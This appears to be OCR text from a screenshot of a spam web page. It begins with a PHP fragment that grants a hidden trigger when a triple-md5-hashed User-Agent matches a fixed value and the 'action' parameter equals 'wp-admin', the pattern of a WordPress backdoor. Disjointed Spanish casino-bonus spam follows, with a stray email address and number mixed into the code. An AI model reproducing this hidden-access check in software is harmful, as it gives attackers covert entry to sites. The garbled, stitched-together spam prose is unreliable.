
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juego De Máquinas
Juego De Máquinas
Si conoce sus cosas, que seguramente interesarán a
los jugadores más competitivos. Como parte del
bono para nuevos clientes, sitios mucho mejores por
ahí. Juego de máquinas sí, el Bono Chilli Spins ofrece